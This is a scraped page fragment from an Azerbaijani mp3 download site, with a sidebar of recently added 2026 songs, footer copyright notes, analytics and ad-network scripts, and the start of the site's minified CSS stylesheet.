</div>

<div class="sb-block">
<div class="border-header"><h4>Son əlavə olunan mp3-lər</h4></div>
<div class="solsag">


<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16943-sevil-sevinc-popurri-2026.html">Sevil Sevinc – Popurri 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626549_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16942-tural-sedali-ft-sadiq-hemzeyev-olduyum-yerde-2026.html">Tural Sedali ft Sadiq Hemzeyev - Öldüyüm Yerde 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626479_images-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16941-elcin-goycayli-amp-sebine-baxis-bextime-bax-2026.html">Elcin Goycayli &amp; Sebine Baxis - Bextime Bax 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626421_hqdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16940-mahmud-bin-asraf-papaoutai.html">Mahmud Bin Asraf - Papaoutai<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626400_maxresdefault-3.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16939-nahide-babashli-kusub-getdi-akustik.html">Nahide Babashlı - Küsüb Getdi (Akustik)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626318_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16938-roya-aldatma-akustik.html">Röya – Aldatma (Akustik)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626169_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16937-aqsin-abdullayev-qara-qara.html">Aqsin Abdullayev - Qara Qara<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626102_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16936-rafael-arada-sirada-2026.html">Rafael - Arada Sirada 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626098_images.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16935-namiq-qasimov-qucaqla-meni-2026.html">Namiq Qasimov - Qucaqla Meni 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769625964_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html">Aygün Kazımova ft. YAP10 - Oxudum 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769445782_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html">Nefes &amp; Zeyneb Heseni - Daglar Duman Olar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769193164_hq720-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html">Ceyhun SazMen &amp; Vefa Serifova - Popuri 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769193097_maxresdefault-5.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html">Balabəy &amp; Sunam - Eşqin Dəmi<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192975_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html">Uzeyir Mehdizade - Ay Parcasi<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192947_maxresdefault-3.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html">Lord Vertigo &amp; Nilay Sems - Qorxmuram Ayriliqdan<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192864_sddefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16928-mirelem-mirelemov-susqun-melekler.html">Mirələm Mirələmov - Susqun Mələklər<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192714_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16927-arzuxanim-ana.html">Arzuxanim - Ana<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192719_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16926-turkan-velizade-durnalar.html">Türkan Vəlizadə - Durnalar<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192596_hqdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16925-turkan-velizade-ney-sesiyem-2026.html">Türkan Vəlizadə - Ney səsiyəm 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192509_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16924-reqsane-ismayilova-bizi-itirenler-olsun-2026.html">Rəqsanə İsmayılova - Bizi itirənlər ölsün 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192364_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 
</div>
</div>

 	

<div style="clear:both;"> </div>
<a href="https://iselanlari.az" title="is elanlari">is elanlari</a><br>
<a href="https://sarki-sozleri.org" title="sarki sozleri">sarki sozleri</a>

</aside>
</div>



</div> <!-- .row -->

<style type="text/css">
#aab {color:#fff;font-size:12px;}
#aab a{color:#fff;text-decoration:none;font-size:12px;}
#aab a:hover{color:#fff;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"></div>
</div> <!-- .container -->
<footer>
<div class="container footer">
<div class="row clearfix">
<div class="col1f">
<h4>Məlumat</h4>
<p>Sayt demo versiyada işləyir.<br> İşləməyən linklər və yükləmə ilə bağlı problemlər yaranarsa sayt idarə heyyətinə və ya mp3 müəllifinə bildirə bilərsiz.</p>
</div>
<div class="col1f">
<h4>Diqqət</h4>
<p>Müəllif hüquqları qorunur.<br> Müəllif hüquqlarının pozulması halında sayt idarə heyyətinə müraciət edərək mp3 yayımının qarşısını ala bilərsiniz.</p>
</div>
<div class="col1f">
<div class="social_block clearfix">
<h4>İnformasiya</h4>

</div> <!-- .social_block -->

<p>   Mp3.Grand.az <br> &copy; 2017-2025 Mp3 baza <br><br>Mp3 baza keyfiyyətli müsiqi endirməniz üçün yaradılmışdır. <br></p>
</div>

<div class="col1f">
<div class="social_block clearfix">
<h4>Statistika</h4>

</div> <!-- .social_block -->

<p>  
Mp3 sayı: {news-num} <br>
Musiqiçi sayı: {cats-num}<br>
Qeydiyatlılar : {user-num}<br>
Mp3-lərə baxış: {read-num}<br>  </p>

</div>


<div class="saysay">
<!--   counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2894167", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
if (d.getElementById(id)) return;
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2894167;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //  counter -->
<!--   logo -->
<a href="https://top.mail.ru/jump?from=2894167">
<img src="//top-fwz1.mail.ru/counter?id=2894167;t=617;l=1" 
style="border:0;" height="40" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //  -->



<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 163727;
my_width = 88;
my_height = 61;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript" src="https://get.mycounter.ua/counter2.0.js"> </script>
<noscript><a target="_blank" href="https://mycounter.ua/"><img src="https://get.mycounter.ua/counter.php?id=163727" title="MyCounter - счётчик и статистика" alt="MyCounter - счётчик и статистика" width="88" height="61" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

</div> <!-- .row -->

<div class="copy">Hazırladı <a target="_blank" href="https://buludhost.com">Buludhost.com</a></div>
<div class="up_but ir">&nbsp;</div>
</div> <!-- .footer -->
</footer>		
</div> <!-- .main-container -->
</div> <!-- .wrapper -->

    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143585281-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143585281-1');
</script>

<script type='text/javascript' src='https://myroledance.com/services/?id=179917'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb15bc56f9_cnt = 0;
	let eb15bc56f9_interval = setInterval(function(){
		if (typeof eb15bc56f9_country !== 'undefined') {
			clearInterval(eb15bc56f9_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb15bc56f9_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb15bc56f9_domain + '/' + eb15bc56f9_path + '/' + eb15bc56f9_file + '.js?29982&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb15bc56f9_cnt += 1;
			if (eb15bc56f9_cnt >= 60) {
				clearInterval(eb15bc56f9_interval);
			}
		}
	}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82c82636d1644959b53a0cf497582b58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://grand.az/engine/classes/min/index.php?charset=utf-8&f=/templates/Versiya1/css/14style.css&365
body_size: 15343
content:
@font-face{font-family:'Intro';src:url('/templates/Versiya1/fonts/Intro.otf')}
/*! normalize.css v3.0.0 | MIT License | git.io/normalize */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}.dayda{margin:20px
10px;background:#ed9c9c;padding:10px;border-radius:5px}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em
40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,
html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],
html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px
solid #c0c0c0;margin:0
2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.slider-wrap{position:relative;}.da-slider{width:100%;height:300px;position:relative;overflow:hidden;background:#ecf0f1;border:0;-webkit-transition:background-position 1.6s ease-out 0.5s;-moz-transition:background-position 1.6s ease-out 0.5s;-o-transition:background-position 1.6s ease-out 0.5s;-ms-transition:background-position 1.6s ease-out 0.5s;transition:background-position 1.6s ease-out 0.5s}.da-slide{position:absolute;width:100%;height:100%;top:0px;left:0px;text-align:left}.da-slide-current{z-index:50}.da-slider-fb .da-slide{left:100%}.da-slider-fb .da-slide.da-slide-current{left:0px}.da-slide h3,
.da-slide p,
.da-slide .da-link,
.da-slide .da-img{position:absolute;opacity:0;left:110%}.da-slider-fb .da-slide h3,
.da-slider-fb .da-slide p,
.da-slider-fb .da-slide .da-link{left:4%;opacity:1}.da-slider-fb .da-slide .da-img{left:60%;opacity:1}.da-slide
h3{color:#fff;font-size:24px;line-height:35px;padding:5px;width:203px;max-height:230px;margin-left:360px;background:rgba(41, 128, 185, 0.67);top:30px;left:50px;border-radius:5px;text-align:center;z-index:10;font-weight:300}.da-slide
p{width:46%;top:90px;color:#34495e;font:normal 18px/26px "PT Sans Narrow", sans-srif;overflow:hidden;margin:0}.da-slide .da-img{text-align:center;width:610px;height:320px}
.da-slide .da-img img{width:100%;}.da-slide .da-link{top:175px}.da-slide .da-link:hover{}.da-dots{height:20px;position:absolute;text-align:center;left:25px;bottom:9px;padding:3px;border-radius:5px;background:rgb(18,19,19);z-index:999;-moz-user-select:none;-webkit-user-select:none}.sonendt{background:#0c7d67;padding:2px
5px;margin-bottom:5px}.sonendt
a{color:#fff;text-decoration:none}img.fr-dii.fr-draggable{float:left;width:186px;height:130px;margin-bottom:10px}.da-dots
span{display:inline-block;position:relative;width:12px;height:12px;border-radius:50%;background:#0c7d67;margin:3px;cursor:pointer;box-shadow:1px 1px 1px rgba(0, 0, 0, 0.1) inset, 1px 1px 1px rgba(255, 255, 255, 0.1)}.da-dots span.da-dots-current:after{content:'';width:8px;height:8px;position:absolute;top:2px;left:2px;border-radius:50%;background:#fff;background:-moz-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(47%, #f6f6f6), color-stop(100%, #ededed));background:-webkit-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-o-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-ms-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ededed',GradientType=0)}.da-arrows{-moz-user-select:none;-webkit-user-select:none}.da-arrows
span{position:absolute;top:50%;height:40px;width:40px;margin-top:-20px;background:url(/templates/Versiya1/images/all-icons.png) no-repeat -110px -240px;cursor:pointer;z-index:2000}.da-arrows span.da-arrows-prev{left:0px}.da-arrows span.da-arrows-prev:hover{background-position:-110px -180px}.da-arrows span.da-arrows-next{right:0px;background-position:-160px -240px}.da-arrows span.da-arrows-next:hover{background-position:-160px -180px}.da-slide-current h3,
.da-slide-current p,
.da-slide-current .da-link{left:4%;opacity:1}.da-slide-current .da-img{left:0px;opacity:1}.da-slide-fromright
h3{-webkit-animation:fromRightAnim1 0.6s ease-in-out 0.8s both;-moz-animation:fromRightAnim1 0.6s ease-in-out 0.8s both;-o-animation:fromRightAnim1 0.6s ease-in-out 0.8s both;-ms-animation:fromRightAnim1 0.6s ease-in-out 0.8s both;animation:fromRightAnim1 0.6s ease-in-out 0.8s both}.da-slide-fromright
p{-webkit-animation:fromRightAnim2 0.6s ease-in-out 0.8s both;-moz-animation:fromRightAnim2 0.6s ease-in-out 0.8s both;-o-animation:fromRightAnim2 0.6s ease-in-out 0.8s both;-ms-animation:fromRightAnim2 0.6s ease-in-out 0.8s both;animation:fromRightAnim2 0.6s ease-in-out 0.8s both}.da-slide-fromright .da-link{-webkit-animation:fromRightAnim3 0.4s ease-in-out 1.2s both;-moz-animation:fromRightAnim3 0.4s ease-in-out 1.2s both;-o-animation:fromRightAnim3 0.4s ease-in-out 1.2s both;-ms-animation:fromRightAnim3 0.4s ease-in-out 1.2s both;animation:fromRightAnim3 0.4s ease-in-out 1.2s both}.da-slide-fromright .da-img{-webkit-animation:fromRightAnim4 0.6s ease-in-out 0.8s both;-moz-animation:fromRightAnim4 0.6s ease-in-out 0.8s both;-o-animation:fromRightAnim4 0.6s ease-in-out 0.8s both;-ms-animation:fromRightAnim4 0.6s ease-in-out 0.8s both;animation:fromRightAnim4 0.6s ease-in-out 0.8s both}.bb-pane:before,.bb-pane:after{content:"";display:table}.bb-pane:after{clear:both}.bb-pane{*zoom:1}.bb-pane .bb-btn,
.bb-pane .bb-sep{width:26px;height:26px;margin:0
4px 4px 0;float:left;background:url(/templates/Versiya1/bbcodes/bbcodes.png) no-repeat 0 0;overflow:hidden;text-align:left;text-indent:-9999px;cursor:pointer;border-radius:4px;-webkit-box-shadow:0 0 0 1px rgba(41, 128, 185, 0.5);-moz-box-shadow:0 0 0 1px rgba(41, 128, 185, 0.5);box-shadow:0 0 0 1px rgba(41, 128, 185, 0.5);-webkit-transition:background-color ease .3s;-moz-transition:background-color ease .3s;-ms-transition:background-color ease .3s;-o-transition:background-color ease .3s;transition:background-color ease .3s}.bb-pane .bb-btn:hover,
.bb-pane .bb-sep:hover{background-color:#2980b9;-webkit-box-shadow:0 0 0 1px #2980b9;-moz-box-shadow:0 0 0 1px #2980b9;box-shadow:0 0 0 1px #2980b9}.bb-pane .bb-sep:hover{background-color:transparent;-moz-box-shadow:inset 0 1px 1px 0 rgba(255, 255, 255, 0.1), inset 0 1px 1px 0 rgba(255, 255, 255, 0.8), 0 1px 1px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow:inset 0 0 0 1px rgba(0, 0, 0, 0.1), inset 0 1px 1px 0 rgba(255, 255, 255, 0.8), 0 1px 1px 0 rgba(0, 0, 0, 0.1);box-shadow:inset 0 0 0 1px rgba(0, 0, 0, 0.1), inset 0 1px 1px 0 rgba(255, 255, 255, 0.8), 0 1px 1px 0 rgba(0, 0, 0, 0.1)}.bb-pane
#b_b{background-position:0 -900px}.bb-pane #b_b:hover{background-position:-30px -900px}.bb-pane
#b_i{background-position:0 -570px}.bb-pane #b_i:hover{background-position:-30px -570px}.bb-pane
#b_u{background-position:0 -60px}.bb-pane #b_u:hover{background-position:-30px -60px}.bb-pane
#b_tnl{background-position:0 -90px}.bb-pane #b_tnl:hover{background-position:-30px -90px}.bb-pane
#b_s{background-position:0 -180px}.bb-pane #b_s:hover{background-position:-30px -180px}.bb-pane .bb-sep{background-position:0 -840px;width:5px;background-color:transparent;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.bb-pane
#b_emo{background-position:0 -660px}.bb-pane #b_emo:hover{background-position:-30px -660px}.bb-pane
#b_url{background-position:0 -450px}.bb-pane #b_url:hover{background-position:-30px -450px}.bb-pane
#b_leech{background-position:0 -480px}.bb-pane #b_leech:hover{background-position:-30px -480px}.bb-pane
#b_mail{background-position:0 -690px}.bb-pane #b_mail:hover{background-position:-30px -690px}.bb-pane
#b_video{background-position:0 -390px}.bb-pane #b_video:hover{background-position:-30px -390px}.bb-pane
#b_audio{background-position:0 -360px}.bb-pane #b_audio:hover{background-position:-30px -360px}.bb-pane
#b_hide{background-position:0 -600px}.bb-pane #b_hide:hover{background-position:-30px -600px}.bb-pane
#b_quote{background-position:0 -240px}.bb-pane #b_quote:hover{background-position:-30px -240px}.bb-pane
#b_code{background-position:0 -750px}.bb-pane #b_code:hover{background-position:-30px -750px}.bb-pane
#b_br{background-position:0 -270px}.bb-pane #b_br:hover{background-position:-30px -270px}.bb-pane
#b_pl{background-position:0 -300px}.bb-pane #b_pl:hover{background-position:-30px -300px}.bb-pane
#b_left{background-position:0 -510px}.bb-pane #b_left:hover{background-position:-30px -510px}.bb-pane
#b_center{background-position:0 -810px}.bb-pane #b_center:hover{background-position:-30px -810px}.bb-pane
#b_right{background-position:0 -210px}.bb-pane #b_right:hover{background-position:-30px -210px}.bb-pane
#b_color{background-position:0 -720px}.bb-pane #b_color:hover{background-position:-30px -720px}.bb-pane
#b_spoiler{background-position:0 -150px}.bb-pane #b_spoiler:hover{background-position:-30px -150px}.bb-pane
#b_fla{background-position:0 -630px}.bb-pane #b_fla:hover{background-position:-30px -630px}.bb-pane
#b_yt{background-position:0 0}.bb-pane #b_yt:hover{background-position:-30px 0}.bb-pane
#b_tf{background-position:0 -90px}.bb-pane #b_tf:hover{background-position:-30px -90px}.bb-pane
#b_list{background-position:0 -420px}.bb-pane #b_list:hover{background-position:-30px -420px}.bb-pane
#b_ol{background-position:0 -330px}.bb-pane #b_ol:hover{background-position:-30px -330px}.bb-pane
#b_up{background-position:0 -30px}.bb-pane #b_up:hover{background-position:-30px -30px}.bb-pane
#b_img{background-position:0 -540px}.bb-pane #b_img:hover{background-position:-30px -540px}.bb-pane
#b_translit{background-position:0 -120px}.bb-pane #b_translit:hover{background-position:-30px -120px}.bb-pane #b-font,
.bb-pane #b-size,
.bb-pane .bb-sel{float:left;margin-right:4px}.bb-pane .bb-sel
select{font-size:100%;margin:4px
0 0 0;vertical-align:baseline;*vertical-align:middle}.bb-sep{cursor:default !important}.bb-btn+.tooltip{text-shadow:none}.comments-editor textarea,textarea[id^="dleeditcomments"]{width:481px;height:150px;padding:10px}.dlepopupnewsedit
textarea{width:730px;padding:10px}.modalfixed[style*="180px"]{width:240px !important}#cp
iframe{width:220px !important;height:120px;margin-top:7px}#cp
br{display:none}html,button,input,select,textarea{color:#2c3e50}body{font-size:14px;line-height:17px;font-family:'Tahoma'}::-moz-selection{background:#2c3e50;color:#ecf0f1;text-shadow:0 1px 1px rgba(0,0,0,0.9)}::selection{background:#2c3e50;color:#ecf0f1;text-shadow:0 1px 1px rgba(0,0,0,0.9)}::-webkit-input-placeholder{color:#3e5771}:-moz-placeholder{color:#3e5771}:-ms-input-placeholder{color:#3e5771}hr{display:block;height:1px;border:0;border-top:1px solid #7f8c8d;margin:1em
0;padding:0}img{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}a{color:#e74c3c}a:hover{color:#2c3e50}button,
html input[type="button"],input[type="reset"],input[type="submit"]{height:30px}.container input[type="text"],
.container input[type="password"],
.container
textarea{background:#ecf0f1;border:solid 2px #2980b9;padding:0
10px;line-height:26px;height:26px;margin-bottom:5px}.container input[type="text"]:focus,
.container input[type="password"]:focus,
.container textarea:focus{outline:none;border-color:#e74c3c;background:#fff;-webkit-transition:all ease .3s;-moz-transition:all ease .3s;-ms-transition:all ease .3s;-o-transition:all ease .3s;transition:all ease .3s}.container input[type="text"]:-webkit-autofill,
.container input[type="password"]:-webkit-autofill,
.container textarea:-webkit-autofill{background-image:none !important;background-color:#ecf0f1 !important}.container
textarea{padding:10px}.row{}.row:before,.row:after{content:"";display:table}.row:after{clear:both}.row{*zoom:1}.col1,.col11,.col2,.col3{display:inline-block;float:left;margin:6px}.col1{width:270px}.col2{width:345px}.col3{width:610px}.col11{width:335px}.icon{position:relative;margin:0
0 0 26px;font-size:14px}.icon:after{position:absolute;content:"";top:0;left:-25px;width:20px;height:20px;background:url(/templates/Versiya1/images/all-icons.png) no-repeat 0 0}.icon.bell:after{background-position:0 0}.icon.bell:hover:after{background-position:-20px 0}.icon.clock:after{background-position:0 -20px}.icon.clock:hover:after{background-position:-20px -20px}.icon.user:after{background-position:0 -40px}.icon.user:hover:after{background-position:-20px -40px}.icon.preview{cursor:default}.icon.preview:after{background-position:0 -60px}.icon.preview:hover:after{background-position:-20px -60px}.icon.comms:after{background-position:0 -80px}.icon.comms:hover:after{background-position:-20px -80px}.icon.tags:after{background-position:0 -100px}.icon.tags:hover:after{background-position:-20px -100px}.icon.edit-news{margin:0}.icon.edit-news:after{background-position:0 -120px;left:0}.icon.edit-news:hover:after{background-position:-20px -120px}.icon.cross:after{background-position:0 -200px}.icon.cross:hover:after{background-position:-20px -200px}.icon.admin:after{background-position:0 -220px}.icon.admin:hover:after{background-position:-20px -220px}.icon.addnews:after{background-position:0 -240px}.icon.addnews:hover:after{background-position:-20px -240px}.icon.profile:after{background-position:0 -260px}.icon.profile:hover:after{background-position:-20px -260px}.icon.messages:after{background-position:0 -280px}.icon.messages:hover:after{background-position:-20px -280px}.icon.favorites:after{background-position:0 -300px}.icon.favorites:hover:after{background-position:-20px -300px}.icon.allcomments:after{background-position:0 -320px}.icon.allcomments:hover:after{background-position:-20px -320px}.icon.allnews:after{background-position:0 -340px}.icon.allnews:hover:after{background-position:-20px -340px}.social-icons{display:block;float:left;width:30px;height:30px;background:url(/templates/Versiya1/images/all-icons.png) no-repeat -45px 0;overflow:hidden;margin:10px
15px 10px 0}.social-icons.twitter{background-position:-45px 0}.social-icons.twitter:hover{background-position:-75px 0}.social-icons.facebook{background-position:-45px -30px}.social-icons.facebook:hover{background-position:-75px -30px}.social-icons.email{background-position:-45px -60px}.social-icons.email:hover{background-position:-75px -60px}.social-icons.rss-chanel{background-position:-45px -90px}.social-icons.rss-chanel:hover{background-position:-75px -90px}.social-icons.google-plus{background-position:-45px -120px}.social-icons.google-plus:hover{background-position:-75px -120px}.social-icons.skype{background-position:-45px -150px}.social-icons.skype:hover{background-position:-75px -150px}.counters{margin:10px
0 20px}.counters
img{display:block;margin:0
6px}.btn,
.bbcodes,
.ui-button,
.pagenavigation span,
.pagenavigation a,
.btn-wrap
a{display:inline-block;*display:inline;*zoom:1;position:relative;font:normal 16px/38px Arial, sans-serif;*line-height:38px;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;color:#ecf0f1;border:0;padding:0
15px;*margin-left: .3em;background:#0c7d67;z-index:1;-webkit-box-shadow:0 3px 0 #0b9479;-moz-box-shadow:0 3px 0 #cf4436;box-shadow:0 3px 0 #2d4760;-webkit-transition:all ease .3s;-moz-transition:all ease .3s;-ms-transition:all ease .3s;-o-transition:all ease .3s;transition:all ease .3s}.btn.btn-small,
.bbcodes.btn-small,
.ui-button.btn-small,
.pagenavigation span.btn-small,
.pagenavigation a.btn-small,
.btn-wrap a.btn-small{line-height:30px}input[type="button"].btn,
input[type="button"].bbcodes,
